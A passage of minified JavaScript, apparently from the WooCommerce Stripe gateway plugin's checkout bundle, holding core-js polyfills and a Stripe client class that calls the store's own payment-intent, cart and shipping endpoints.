O(this)[e](t)},configurable:!0,enumerable:!0}};if(i&&(d(Nt,"href",Mt("serialize","setHref")),d(Nt,"origin",Mt("getOrigin")),d(Nt,"protocol",Mt("getProtocol","setProtocol")),d(Nt,"username",Mt("getUsername","setUsername")),d(Nt,"password",Mt("getPassword","setPassword")),d(Nt,"host",Mt("getHost","setHost")),d(Nt,"hostname",Mt("getHostname","setHostname")),d(Nt,"port",Mt("getPort","setPort")),d(Nt,"pathname",Mt("getPathname","setPathname")),d(Nt,"search",Mt("getSearch","setSearch")),d(Nt,"searchParams",Mt("getSearchParams")),d(Nt,"hash",Mt("getHash","setHash"))),l(Nt,"toJSON",(function(){return O(this).serialize()}),{enumerable:!0}),l(Nt,"toString",(function(){return O(this).serialize()}),{enumerable:!0}),I){var qt=I.createObjectURL,Ut=I.revokeObjectURL;qt&&l(Lt,"createObjectURL",u(qt,I)),Ut&&l(Lt,"revokeObjectURL",u(Ut,I))}_(Lt,"URL"),o({global:!0,constructor:!0,forced:!a,sham:!i},{URL:Lt})},function(t,e,n){var r=n(41);t.exports=function(t,e,n){return r.f(t,e,n)}},function(t,e,n){"use strict";var r=n(45),o=n(19),i=n(38),a=n(255),c=n(165),u=n(85),s=n(42),l=n(90),d=n(123),f=n(89),p=Array;t.exports=function(t){var e=i(t),n=u(this),h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v;m&&(v=r(v,h>2?arguments[2]:void 0));var g,y,b,_,w,x,S=f(e),k=0;if(!S||this===p&&c(S))for(g=s(e),y=n?new this(g):p(g);g>k;k++)x=m?v(e[k],k):e[k],l(y,k,x);else for(w=(_=d(e,S)).next,y=n?new this:[];!(b=o(w,_)).done;k++)x=m?a(_,v,[b.value,k],!0):b.value,l(y,k,x);return y.length=k,y}},function(t,e,n){var r=n(29),o=n(166);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},function(t,e,n){"use strict";var r=n(10),o=/[^\0-\u007E]/,i=/[.\u3002\uFF0E\uFF61]/g,a="Overflow: input needs wider integers to process",c=RangeError,u=r(i.exec),s=Math.floor,l=String.fromCharCode,d=r("".charCodeAt),f=r([].join),p=r([].push),h=r("".replace),v=r("".split),m=r("".toLowerCase),g=function(t){return t+22+75*(t<26)},y=function(t,e,n){var r=0;for(t=n?s(t/700):t>>1,t+=s(t/e);t>455;)t=s(t/35),r+=36;return s(r+36*t/(t+38))},b=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=d(t,n++);if(o>=55296&&o<=56319&&n<r){var i=d(t,n++);56320==(64512&i)?p(e,((1023&o)<<10)+(1023&i)+65536):(p(e,o),n--)}else p(e,o)}return e}(t)).length,i=128,u=0,h=72;for(e=0;e<t.length;e++)(n=t[e])<128&&p(r,l(n));var v=r.length,m=v;for(v&&p(r,"-");m<o;){var b=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=i&&n<b&&(b=n);var _=m+1;if(b-i>s((2147483647-u)/_))throw c(a);for(u+=(b-i)*_,i=b,e=0;e<t.length;e++){if((n=t[e])<i&&++u>2147483647)throw c(a);if(n==i){for(var w=u,x=36;;){var S=x<=h?1:x>=h+26?26:x-h;if(w<S)break;var k=w-S,O=36-S;p(r,l(g(S+k%O))),w=s(k/O),x+=36}p(r,l(g(w))),h=y(u,_,m==v),u=0,m++}}u++,i++}return f(r,"")};t.exports=function(t){var e,n,r=[],a=v(h(m(t),i,"."),".");for(e=0;e<a.length;e++)n=a[e],p(r,u(o,n)?"xn--"+b(n):n);return f(r,".")}},function(t,e,n){var r=n(47);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(162),o=Math.floor,i=function(t,e){var n=t.length,u=o(n/2);return n<8?a(t,e):c(t,i(r(t,0,u),e),i(r(t,u),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},c=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?r(e[a],n[c])<=0?e[a++]:n[c++]:a<o?e[a++]:n[c++];return t};t.exports=i},function(t,e){},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){var r=n(20),o=n(262),i=Array.prototype;t.exports=function(t){var e=t.indexOf;return t===i||r(i,t)&&e===i.indexOf?o:e}},function(t,e,n){n(263);var r=n(26);t.exports=r("Array").indexOf},function(t,e,n){"use strict";var r=n(8),o=n(72),i=n(107).indexOf,a=n(102),c=o([].indexOf),u=!!c&&1/c([1],1,-0)<0,s=a("indexOf");r({target:"Array",proto:!0,forced:u||!s},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return u?c(this,t,e)||0:i(this,t,e)}})},function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));var r=n(59),o=n.n(r),i=n(9),a=n.n(i),c=n(117),u=n.n(c),s=n(43),l=n.n(s),d=n(2),f=n(142),p=n.n(f),h=n(94),v=n(16),m=n(18),g=n(3);class y{constructor(t,e){this.stripe=null,this.options=t,this.request=e}getAjaxUrl(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=this.options)||void 0===e||null===(n=e.ajax_url)||void 0===n||null===(r=n.toString())||void 0===r?void 0:r.replace("%%endpoint%%",o+t)}getFriendlyErrorMessage(t){switch(t.statusText){case"timeout":return Object(d.__)("A timeout occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe");case"abort":return Object(d.__)("The connection to the server was aborted. Please try again.","woocommerce-gateway-stripe");case"error":default:return Object(d.__)("An error occurred while connecting to the server. Please try again.","woocommerce-gateway-stripe")}}getStripe(){const{key:t,locale:e}=this.options;return this.stripe||(this.stripe=this.createStripe(t,e)),this.stripe}createStripe(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const r={locale:e,apiVersion:this.options.apiVersion};return n.length&&(r.betas=n),new Stripe(t,r)}loadStripe(){return new o.a(t=>{try{t(this.getStripe())}catch(e){t({error:e})}})}initSetupIntent(t){var e;return this.request(this.getAjaxUrl("init_setup_intent"),{payment_method_type:t,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}createIntent(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.request(this.getAjaxUrl("create_payment_intent"),{stripe_order_id:e,payment_method_type:n,_ajax_nonce:null===(t=this.options)||void 0===t?void 0:t.createPaymentIntentNonce}).then(t=>{if(!t.success)throw t.data.error;return t.data}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}setupIntent(t){var e;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.request(this.getAjaxUrl("create_and_confirm_setup_intent"),{...n,action:"create_and_confirm_setup_intent","wc-stripe-payment-method":t.id,"wc-stripe-payment-type":t.type,_ajax_nonce:null===(e=this.options)||void 0===e?void 0:e.createAndConfirmSetupIntentNonce}).then(t=>{if(!t.success)throw t.data.error;if("succeeded"===t.data.status)return t.data;if(t.data.status===g.g&&"redirect_to_url"===t.data.next_action.type)return window.location.href=t.data.next_action.redirect_to_url.url,t.data.next_action.type;if(t.data.payment_type===g.w){const e=decodeURIComponent(t.data.return_url);return this.getStripe().confirmCashappSetup(t.data.client_secret,{return_url:e}).then(t=>{const{setupIntent:n,error:r}=t;if(r)throw r;return"succeeded"===n.status?(window.location.href=e,"redirect_to_url"):"incomplete"})}return this.getStripe().confirmSetup({clientSecret:t.data.client_secret,redirect:"if_required"}).then(t=>{const{setupIntent:e,error:n}=t;if(n)throw n;return e})})}updateIntent(t,e,n,r){var o;if(!a()(t).call(t,"seti_"))return this.request(this.getAjaxUrl("update_payment_intent"),{stripe_order_id:e,wc_payment_intent_id:t,save_payment_method:n,selected_upe_payment_type:r,_ajax_nonce:null===(o=this.options)||void 0===o?void 0:o.updatePaymentIntentNonce}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}confirmIntent(t,e){var n;const r=t.match(/#wc-stripe-confirm-(pi|si):(.+):(.+):(.+)$/);if(!r)return!0;const o="si"===r[1];let i=r[2];const a=r[3],c=r[4],u=null===(n=Object(m.j)())||void 0===n?void 0:n.isChangingPayment;u&&(i=Object(m.j)().orderId);const s=u?"confirm_change_payment":"update_order_status",l={clientSecret:a,redirect:"if_required"};return{request:(o?this.getStripe().confirmSetup(l):this.getStripe(!0).confirmPayment(l)).then(t=>{const n=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id;return[this.request(this.getAjaxUrl(s),{order_id:i,intent_id:n,payment_method_id:e||null,_ajax_nonce:c}),t.error]}).then(t=>{let[e,n]=t;if(n)throw n;return e.then(t=>{if(!t.success)throw t.data.error;return t.data.return_url})}),isChangingPayment:u}}processCheckout(t,e){return this.request(this.getAjaxUrl("checkout",""),{...e,wc_payment_intent_id:t}).then(t=>{if("failure"===t.result)throw new Error(t.messages);return t}).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}updateFailedOrder(t,e){var n;this.request(this.getAjaxUrl("update_failed_order"),{intent_id:t,order_id:e,_ajax_nonce:null===(n=this.options)||void 0===n?void 0:n.updateFailedOrderNonce}).catch(()=>{})}saveAppearance(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false";return this.request(this.getAjaxUrl("save_appearance"),{appearance:u()(t),is_block_checkout:r,theme_name:null===(e=this.options)||void 0===e?void 0:e.theme_name,_ajax_nonce:null===(n=this.options)||void 0===n?void 0:n.saveAppearanceNonce}).then(t=>t.success).catch(t=>{throw t.message?t:new Error(this.getFriendlyErrorMessage(t.statusText))})}expressCheckoutECECalculateShippingOptions(t){var e;return this.request(Object(v.f)("get_shipping_options"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.shipping,is_product_page:Object(v.i)("is_product_page"),...t})}expressCheckoutUpdateShippingDetails(t){var e;return this.request(Object(v.f)("update_shipping_method"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.update_shipping,shipping_method:[t.id],is_product_page:Object(v.i)("is_product_page")})}expressCheckoutNormalizeAddress(t,e){var n;return this.request(Object(v.f)("normalize_address"),{security:null===(n=Object(v.i)("nonce"))||void 0===n?void 0:n.normalize_address,data:{billing_address:t,shipping_address:e}})}expressCheckoutGetCartDetails(){var t;return p()({method:"GET",path:"/wc/store/v1/cart",security:null===(t=Object(v.i)("nonce"))||void 0===t?void 0:t.wc_store_api})}expressCheckoutGetCartDetailsLegacy(){var t;return this.request(Object(v.f)("get_cart_details"),{security:null===(t=Object(v.i)("nonce"))||void 0===t?void 0:t.get_cart_details})}expressCheckoutAddToCart(t){const{qty:e,...n}=t,r={...n,quantity:null!=e?e:1},o=Object(h.applyFilters)("wcstripe.express-checkout.cart-add-item",r);return this.postToBlocksAPI("/wc/store/v1/cart/add-item",o)}expressCheckoutAddToCartLegacy(t){var e;return this.request(Object(v.f)("add_to_cart"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.add_to_cart,...t})}async expressCheckoutEmptyCart(t){try{var e,n;const r=await p()({method:"GET",path:"/wc/store/v1/cart",headers:{Nonce:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.wc_store_api}}),i=l()(n=r.items).call(n,e=>this.postToBlocksAPI("/wc/store/v1/cart/remove-item",{key:e.key,booking_id:t}));await o.a.all(i)}catch(t){}}expressCheckoutEmptyCartLegacy(t){var e;let{bookingId:n=null}=t;return this.request(Object(v.f)("clear_cart"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.clear_cart,...n?{booking_id:n}:{}})}expressCheckoutECECreateOrder(t){var e;return this.postToBlocksAPI("/wc/store/v1/checkout",{...t,customer_note:Object(v.c)()},{"X-WCSTRIPE-EXPRESS-CHECKOUT":!0,"X-WCSTRIPE-EXPRESS-CHECKOUT-NONCE":null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.wc_store_api_express_checkout})}expressCheckoutECEPayForOrder(t,e,n){var r,o;n.shipping_address=e.shippingAddress;const i=null!==(r=e.billingEmail)&&void 0!==r?r:"",a=`/wc/store/v1/checkout/${t}?key=${null!==(o=e.orderKey)&&void 0!==o?o:""}&billing_email=${i}`;return this.postToBlocksAPI(a,n)}postToBlocksAPI(t,e){var n;let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return p()({method:"POST",path:t,headers:{Nonce:null===(n=Object(v.i)("nonce"))||void 0===n?void 0:n.wc_store_api,...r},data:e})}expressCheckoutGetSelectedProductData(t){var e;return this.request(Object(v.f)("get_selected_product_data"),{security:null===(e=Object(v.i)("nonce"))||void 0===e?void 0:e.get_selected_product_data,...t})}}},,function(t,e){},,function(t,e,n){var r=n(269);n(138),t.exports=r},function(t,e,n){n(270),n(114),n(266),n(279),n(295),n(296),n(297),n(167);var r=n(27);t.exports=r.Promise},function(t,e,n){n(271)},function(t,e,n){"use strict";var r=n(8),o=n(20),i=n(112),a=n(118),c=n(272),u=n(78),s=n(39),l=n(49),d=n(275),f=n(276),p=n(84),h=n(277),v=n(15),m=n(278),g=v("toStringTag"),y=Error,b=[].push,_=function(t,e){var n,r=arguments.length>2?arguments[2]:void 0,c=o(w,this);a?n=a(y(),c?i(this):w):(n=c?this:u(w),s(n,g,"Error")),void 0!==e&&s(n,"message",h(e)),m&&s(n,"stack",d(n.stack,1)),f(n,r);var l=[];return p(t,b,{that:l}),s(n,"errors",l),n};a?a(_,y):c(_,y,{name:!0});var w=_.prototype=u(y.prototype,{constructor:l(1,_),message:l(1,""),name:l(1,"AggregateError")});r({global:!0,constructor:!0,arity:2},{AggregateError:_})},function(t,e,n){var r=n(23),o=n(273),i=n(82),a=n(41);t.exports=function(t,e,n){for(var c=o(e),u=a.f,s=i.f,l=0;l<c.length;l++){var d=c[l];r(t,d)||n&&r(n,d)||u(t,d,s(e,d))}}},function(t,e,n){var r=n(32),o=n(10),i=n(274),a=n(152),c=n(29),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(c(t)),n=a.f;return n?u(e,n(t)):e}},function(t,e,n){var r=n(151),o=n(113).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(10),o=Error,i=r("".replace),a=String(o("zxcasd").stack),c=/\n\s*at [^:]*:[^\n]*/,u=c.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,c,"");return t}},function(t,e,n){var r=n(21),o=n(39);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},function(t,e,n){var r=n(37);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},function(t,e,n){var r=n(12),o=n(49);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},function(t,e,n){n(280),n(289),n(291),n(292),n(293),n(294)},function(t,e,n){"use strict";var r,o,i,a=n(8),c=n(31),u=n(69),s=n(11),l=n(19),d=n(47),f=n(118),p=n(61),h=n(281),v=n(36),m=n(13),g=n(21),y=n(124),b=n(170),_=n(171).set,w=n(283),x=n(286),S=n(86),k=n(287),O=n(63),j=n(65),C=n(87),I=n(56),E=C.CONSTRUCTOR,A=C.REJECTION_EVENT,R=C.SUBCLASSING,P=O.getterFor("Promise"),T=O.set,L=j&&j.prototype,N=j,M=L,q=s.TypeError,U=s.document,D=s.process,B=I.f,F=B,H=!!(U&&U.createEvent&&s.dispatchEvent),z=function(t){var e;return!(!g(t)||!m(e=t.then))&&e},V=function(t,e){var n,r,o,i=e.value,a=1==e.state,c=a?t.ok:t.fail,u=t.resolve,s=t.reject,d=t.domain;try{c?(a||(2===e.rejection&&K(e),e.rejection=1),!0===c?n=i:(d&&d.enter(),n=c(i),d&&(d.exit(),o=!0)),n===t.promise?s(q("Promise-chain cycle")):(r=z(n))?l(r,n,u,s):u(n)):s(i)}catch(t){d&&!o&&d.exit(),s(t)}},G=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)V(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},$=function(t,e,n){var r,o;H?((r=U.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!A&&(o=s["on"+t])?o(r):"unhandledrejection"===t&&x("Unhandled promise rejection",n)},J=function(t){l(_,s,(function(){var e,n=t.facade,r=t.value;if(W(t)&&(e=S((function(){u?D.emit("unhandledRejection",r,n):$("unhandledrejection",n,r)})),t.rejection=u||W(t)?2:1,e.error))throw e.value}))},W=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(_,s,(function(){var e=t.facade;u?D.emit("rejectionHandled",e):$("rejectionhandled",e,t.value)}))},Y=function(t,e,n){return function(r){t(e,r,n)}},Q=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,G(t,!0))},X=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw q("Promise can't be resolved itself");var r=z(e);r?w((function(){var n={done:!1};try{l(r,e,Y(X,n,t),Y(Q,n,t))}catch(e){Q(n,e,t)}})):(t.value=e,t.state=1,G(t,!1))}catch(e){Q({done:!1},e,t)}}};if(E&&(M=(N=function(t){y(this,M),v(t),l(r,this);var e=P(this);try{t(Y(X,e),Y(Q,e))}catch(t){Q(e,t)}}).prototype,(r=function(t){T(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:void 0})}).prototype=d(M,"then",(function(t,e){var n=P(this),r=B(b(this,N));return n.parent=!0,r.ok=!m(t)||t,r.fail=m(e)&&e,r.domain=u?D.domain:void 0,0==n.state?n.reactions.add(r):w((function(){V(r,n)})),r.promise})),o=function(){var t=new r,e=P(t);this.promise=t,this.resolve=Y(X,e),this.reject=Y(Q,e)},I.f=B=function(t){return t===N||void 0===t?new o(t):F(t)},!c&&m(j)&&L!==Object.prototype)){i=L.then,R||d(L,"then",(function(t,e){var n=this;return new N((function(t,e){l(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(t){}f&&f(L,M)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:N}),p(N,"Promise",!1,!0),h("Promise")},function(t,e,n){"use strict";var r=n(32),o=n(41),i=n(15),a=n(22),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(85),o=n(83),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a constructor")}},function(t,e,n){var r,o,i,a,c,u,s,l,d=n(11),f=n(45),p=n(82).f,h=n(171).set,v=n(172),m=n(284),g=n(285),y=n(69),b=d.MutationObserver||d.WebKitMutationObserver,_=d.document,w=d.process,x=d.Promise,S=p(d,"queueMicrotask"),k=S&&S.value;k||(r=function(){var t,e;for(y&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},v||y||g||!b||!_?!m&&x&&x.resolve?((s=x.resolve(void 0)).constructor=x,l=f(s.then,s),a=function(){l(r)}):y?a=function(){w.nextTick(r)}:(h=f(h,d),a=function(){h(r)}):(c=!0,u=_.createTextNode(""),new b(r).observe(u,{characterData:!0}),a=function(){u.data=c=!c})),t.exports=k||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(68),o=n(11);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,e,n){var r=n(68);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){var r=n(11);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},function(t,e,n){var r=n(173),o=n(69);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0,forced:n(174)},{all:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,l=c((function(){var n=i(e.resolve),a=[],c=0,l=1;u(t,(function(t){var i=c++,u=!1;l++,o(n,e,t).then((function(t){u||(u=!0,a[i]=t,--l||r(a))}),s)})),--l||r(a)}));return l.error&&s(l.value),n.promise}})},function(t,e,n){var r=n(15)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(8),o=n(31),i=n(87).CONSTRUCTOR,a=n(65),c=n(32),u=n(13),s=n(47),l=a&&a.prototype;if(r({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(a)){var d=c("Promise").prototype.catch;l.catch!==d&&s(l,"catch",d,{unsafe:!0})}},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0,forced:n(174)},{race:function(t){var e=this,n=a.f(e),r=n.reject,s=c((function(){var a=i(e.resolve);u(t,(function(t){o(a,e,t).then(n.resolve,r)}))}));return s.error&&r(s.value),n.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(56);r({target:"Promise",stat:!0,forced:n(87).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return o(e.reject,void 0,t),e.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(32),i=n(31),a=n(65),c=n(87).CONSTRUCTOR,u=n(175),s=o("Promise"),l=i&&!c;r({target:"Promise",stat:!0,forced:i||c},{resolve:function(t){return u(l&&this===s?a:this,t)}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(56),c=n(86),u=n(84);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=a.f(e),r=n.resolve,s=n.reject,l=c((function(){var n=i(e.resolve),a=[],c=0,s=1;u(t,(function(t){var i=c++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,a[i]={status:"fulfilled",value:t},--s||r(a))}),(function(t){u||(u=!0,a[i]={status:"rejected",reason:t},--s||r(a))}))})),--s||r(a)}));return l.error&&s(l.value),n.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(36),a=n(32),c=n(56),u=n(86),s=n(84);r({target:"Promise",stat:!0},{any:function(t){var e=this,n=a("AggregateError"),r=c.f(e),l=r.resolve,d=r.reject,f=u((function(){var r=i(e.resolve),a=[],c=0,u=1,f=!1;s(t,(function(t){var i=c++,s=!1;u++,o(r,e,t).then((function(t){s||f||(f=!0,l(t))}),(function(t){s||f||(s=!0,a[i]=t,--u||d(new n(a,"No one promise resolved")))}))})),--u||d(new n(a,"No one promise resolved"))}));return f.error&&d(f.value),r.promise}})},function(t,e,n){"use strict";var r=n(8),o=n(31),i=n(65),a=n(12),c=n(32),u=n(13),s=n(170),l=n(175),d=n(47),f=i&&i.prototype;if(r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n=u(t);return this.then(n?function(n){return l(e,t()).then((function(){return n}))}:t,n?function(n){return l(e,t()).then((function(){throw n}))}:t)}}),!o&&u(i)){var p=c("Promise").prototype.finally;f.finally!==p&&d(f,"finally",p,{unsafe:!0})}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){n(300);var r=n(27);t.exports=r.parseInt},function(t,e,n){var r=n(8),o=n(301);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(11),o=n(12),i=n(10),a=n(37),c=n(164).trim,u=n(119),s=r.parseInt,l=r.Symbol,d=l&&l.iterator,f=/^[+-]?0x/i,p=i(f.exec),h=8!==s(u+"08")||22!==s(u+"0x16")||d&&!o((function(){s(Object(d))}));t.exports=h?function(t,e){var n=c(a(t));return s(n,e>>>0||(p(f,n)?16:10))}:s},function(t,e,n){var r=n(303);t.exports=r},function(t,e,n){var r=n(20),o=n(304),i=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===i||r(i,t)&&e===i.trim?o:e}},function(t,e,n){n(305);var r=n(26);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(8),o=n(164).trim;r({target:"String",proto:!0,forced:n(306)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(154).PROPER,o=n(12),i=n(119);t.exports=function(t){return o((function(){return!!i[t]()||"​᠎"!=="​᠎"[t]()||r&&i[t].name!==t}))}},function(t,e){var n=TypeError;t.exports=function(t){if(t>9007199254740991)throw n("Maximum allowed index exceeded");return t}},function(t,e,n){n(309);var r=n(27);t.exports=r.setTimeout},function(t,e,n){n(310),n(311)},function(t,e,n){var r=n(8),o=n(11),i=n(176).setInterval;r({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},function(t,e,n){var r=n(8),o=n(11),i=n(176).setTimeout;r({global:!0,bind:!0,forced:o.setTimeout!==i},{setTimeout:i})},,,,,,,,function(t,e,n){var r=n(320);t.exports=r},function(t,e,n){var r=n(20),o=n(321),i=Array.prototype;t.exports=function(t){var e=t.concat;return t===i||r(i,t)&&e===i.concat?o:e}},function(t,e,n){n(322);var r=n(26);t.exports=r("Array").concat},function(t,e,n){"use strict";var r=n(8),o=n(12),i=n(79),a=n(21),c=n(38),u=n(42),s=n(307),l=n(90),d=n(156),f=n(80),p=n(15),h=n(62),v=p("isConcatSpreadable"),m=h>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=f("concat"),y=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,arity:1,forced:!m||!g},{concat:function(t){var e,n,r,o,i,a=c(this),f=d(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(y(i=-1===e?a:arguments[e]))for(o=u(i),s(p+o),n=0;n<o;n++,p++)n in i&&l(f,p,i[n]);else s(p+1),l(f,p++,i);return f.length=p,f}})},,,,,function(t,e,n){"use strict";function r(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];const r=document.querySelector('[data-block-name="woocommerce/checkout"]');if(!r)return;const o=new MutationObserver((r,o)=>{document.querySelector(t)&&(e(...n),o.disconnect())});o.observe(r,{childList:!0,subtree:!0})}n.d(e,"a",(function(){return r}))},,function(t,e,n){"use strict";n.d(e,"b",(function(){return c})),n.d(e,"a",(function(){return s}));var r=n(2),o=n(327),i=n(7);const a=document.createElement("div");function c(){const t=document.querySelector(".wc-block-checkout__payment-method-limit-notice");t&&t.remove()}function u(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n=document.querySelector(t);e?n.appendChild(a):n.insertBefore(a,n.firstChild)}function s(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e<=i.a)return;const r=document.querySelector(t),a=n;r?u(t,a):n&&Object(o.a)(t,u,[t,a])}a.classList.add("woocommerce-info","wc-block-checkout__payment-method-limit-notice"),a.textContent=Object(r.__)("Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount."),a.setAttribute("data-testid","cash-app-limit-notice")},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(9),o=n.n(r),i=n(3),a=n(18);const c=t=>{const e=document.querySelector(".wc-block-components-payment-methods__save-card-info");if(e)return void(e.style.display=o()(i.f).call(i.f,t)?"none":"block");const n=document.querySelector(".woocommerce-SavedPaymentMethods-saveNew");if(n){var r,c,u;const e=document.getElementById("createaccount"),s=(null===(r=Object(a.j)())||void 0===r?void 0:r.isSignupOnCheckoutAllowed)&&(null==e?void 0:e.checked),l=document.querySelector("input[name=wc-stripe-payment-token]")&&"none"===(null===(c=document.getElementById("wc-stripe-upe-form"))||void 0===c?void 0:c.style.display);!(null!==(u=Object(a.j)())&&void 0!==u&&u.isLoggedIn||s)||l||o()(i.f).call(i.f,t)?n.style.display="none":n.style.display="block"}}},,,,,,,function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(35),o=n.n(r);const i=t=>{var e;null===(e=document.querySelectorAll(".wc-stripe-payment-method-instruction"))||void 0===e||o()(e).call(e,t=>{t.style.display="none"});const n=document.getElementById("wc-stripe-payment-method-instructions-"+t);n&&(n.style.display="block")}},,,,,,,,,,,,,,,,,,function(t,e,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var 